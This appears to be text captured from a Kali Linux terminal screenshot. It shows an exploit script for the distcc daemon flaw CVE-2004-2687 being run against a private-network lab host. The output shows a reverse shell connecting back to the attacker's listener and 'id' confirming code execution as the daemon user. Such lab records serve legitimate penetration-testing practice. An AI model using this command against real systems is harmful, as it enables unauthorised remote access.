 (root㉿kali)-[/home/kali/TikiWiki_1.9.5_Exploit/CVE-2004-2687]
# python CVE-2004-2687.py --rhost 192.168.79.186 --rport 3632 --lhost 192.168.79.137 --lport 28361
[+] Payload: Payload generated!
[+] Execution: DistCC Daemon exploited with success!
[+] Opening connection to 192.168.79.186 on port 3632: Done
[+] Trying to bind to :: on port 28361: Done
[+] Waiting for connections on :::28361: Got connection from ::ffff:192.168.79.186 on port 57995
[+] Connection: Established connection
[*] Switching to interactive mode
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$
kali 12% 1.23 GB / 1.91 GB 0.01 Mb/s 0.01 Mb/s 6 hours kali kali kali kali /run: 1% /: 51% /run/lock: 0% /run/user/1000: 1% /run/user/110